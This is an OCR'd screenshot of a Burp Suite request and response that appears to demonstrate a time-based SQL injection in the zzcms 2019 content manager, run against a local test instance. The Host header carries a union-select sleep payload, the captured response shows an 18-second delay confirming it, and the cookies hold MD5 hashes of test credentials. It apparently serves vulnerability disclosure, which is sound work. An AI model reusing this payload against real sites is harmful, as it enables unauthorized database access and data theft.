 Burp Suite Professional v2.1.04 - zzcms201910.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
23 × 24 × 25 × 27 × 28 × ...
Send Cancel < > Target: http://127.0.0.1:8211 ?
Request
Raw Params Headers Hex
GET /zt/news.php?id=1&editor=cad HTTP/1.1
Host: 127.0.0.1:8211' union select sleep(18),1,2,3,4#-- '
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Origin: http://127.0.0.1:8211
DNT: 1
Connection: close
Referer: http://127.0.0.1:8211/user/job.php?do=add
Cookie: bigclassid=0; province=%E5%8C%97%E4%BA%AC;
city=%E5%B8%82%E8%BE%96%E5%8E%BF;
__tins__713776=%7B%22sid%22%3A%201594217719660%2C%20%22vd%22%3A%20
5%2C%20%22expires%22%3A%201594220164112%7D; __51cke__=; __51laig__=14;
bdshare_firstime=1594189355036; PHPSESSID=o78er4gbaan24nhv4a2oldnf18;
UserName=test; PassWord=098f6bcd4621d373cade4e832627b4f6; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3
Upgrade-Insecure-Requests: 1
jobname=1&sm=1&province=%E5%8C%97%E4%BA%AC&city=%E5%B8%82%E8%B
E%96%E5%8C%BA&xiancheng=%E4%B8%9C%E5%9F%8E%E5%8C%BA&action=a
dd&Submit=%E5%A1%AB%E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%
E5%B8%83
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Jul 2020 03:25:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Content-Length: 2990
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<title>测试广告有限公司—新闻</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="测试广告有限公司—新闻">
<meta name="description" content="测试广告有限公司—新闻">
<script type="text/javascript" src="/js/gg.js"></script>
<link href="http://127.0.0.1:8211/skin/tongyong/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<SCRIPT LANGUAGE="JavaScript">
function AddFavorite(sURL, sTitle)
{
try { window.external.addFavorite(sURL, sTitle); }
catch (e) {
try { window.sidebar.addPanel(sTitle, sURL, ""); }
catch (e) { alert("加入收藏失败，请使用Ctrl+D进行添加"); }
}
}
</SCRIPT>
<div class="top2">
<div class="company">
<div class="main">
<span>
? < + > Type a search term 0 matches
Done 3,167 bytes | 18,033 millis